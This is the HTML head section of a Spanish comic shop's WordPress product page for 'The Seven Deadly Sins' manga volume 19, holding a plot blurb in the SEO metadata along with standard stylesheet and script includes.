

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/the-seven-deadly-sins-19/
body_size: 37791
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>THE SEVEN DEADLY SINS #19 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/the-seven-deadly-sins-19/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="THE SEVEN DEADLY SINS #19 | Arte9" />
	<meta property="og:description" content="JERICHO HUYE DE LA MUERTE… ¡PERO SE DA DE BRUCES CONTRA ELLA! Después de tanto tiempo, llega el ansiado reencuentro de Jericho con Elaine. ¡Pero su resurrección la ha causado el conjuro de un demonio! Para salvar a la mujer que ama, Ban se dispone a desafiar a Galand y a Melascula, de los Diez Mandamientos. ¡Sin embargo, en ese combate, hay un punto desprotegido que le traerá la muerte al no-muerto!" />
	<meta property="og:url" content="https://arte9.com/producto/the-seven-deadly-sins-19/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2021-01-21T11:52:47+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg" />
	<meta property="og:image:width" content="394" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/the-seven-deadly-sins-19/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/01/Thesevendeadly19.jpg","width":394,"height":600},{"@type":"WebPage","@id":"https://arte9.com/producto/the-seven-deadly-sins-19/#webpage","url":"https://arte9.com/producto/the-seven-deadly-sins-19/","name":"THE SEVEN DEADLY SINS #19 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/the-seven-deadly-sins-19/#primaryimage"},"datePublished":"2018-04-11T10:51:01+00:00","dateModified":"2021-01-21T11:52:47+00:00","breadcrumb":{"@id":"https://arte9.com/producto/the-seven-deadly-sins-19/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/the-seven-deadly-sins-19/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/the-seven-deadly-sins-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Manga","item":"https://arte9.com/categoria-producto/manga/"},{"@type":"ListItem","position":4,"name":"THE SEVEN DEADLY SINS #19"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario THE SEVEN DEADLY SINS #19 del feed" href="https://arte9.com/producto/the-seven-deadly-sins-19/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"30ca53dfdb","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
